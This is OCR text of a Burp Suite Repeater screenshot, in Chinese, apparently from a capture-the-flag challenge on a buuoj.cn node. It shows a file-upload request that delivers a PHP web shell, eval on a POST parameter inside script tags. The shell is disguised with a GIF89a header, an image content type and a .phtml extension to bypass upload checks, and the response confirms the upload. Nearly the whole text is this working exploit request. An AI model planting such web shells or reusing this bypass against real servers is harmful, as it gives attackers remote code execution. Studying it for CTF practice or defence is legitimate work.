 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 ×
发送 取消 < > 目标: http://117.21.200.166:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: b19f4217-3d5a-4203-8ce9-0fde12e1ffd1.node4.buuoj.cn:81
3 Connection: close
4 Content-Length: 324
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://b19f4217-3d5a-4203-8ce9-0fde12e1ffd1.node4.buuoj.cn:81
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWQozGMmKeuAXhwG8
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36 Edg/118.0.2088.61
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://b19f4217-3d5a-4203-8ce9-0fde12e1ffd1.node4.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14
15 ------WebKitFormBoundaryWQozGMmKeuAXhwG8
16 Content-Disposition: form-data; name="file"; filename="
GIF89a-lie.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language="php">eval($_POST['ryz'']);</script>
21 ------WebKitFormBoundaryWQozGMmKeuAXhwG8
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryWQozGMmKeuAXhwG8--
26
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
上传文件名: GIF89a-
lie.phtml
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 0
请求头 12
响应头 7
完成 1,432字节 | 50毫秒